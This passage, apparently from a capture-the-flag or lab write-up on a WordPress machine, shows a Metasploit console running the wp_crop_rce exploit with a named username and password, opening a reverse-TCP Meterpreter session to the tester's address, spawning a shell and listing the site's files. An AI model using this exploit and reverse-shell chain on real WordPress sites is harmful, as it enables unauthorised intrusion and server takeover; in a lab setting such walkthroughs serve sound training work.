 msf6 exploit(multi/http/wp_crop_rce) > exploit
[*] Started reverse TCP handler on 10.21.41.111:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (39927 bytes) to 10.10.13.173
[*] Meterpreter session 1 opened (10.21.41.111:4444 → 10.10.13.173:34186) at 2024-10-17 06:19:41 -0400
[*] Attempting to clean up files...
meterpreter > shell
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact <id> --timeout <value>
meterpreter > shell
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact <id> --timeout <value>
meterpreter > shell
Process 1816 created.
Channel 3 created.
ls
AOGaqXYDoZ.php
KXDwIcpEwe.php
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
Search
UNCATEGORIZED
A Note From Mom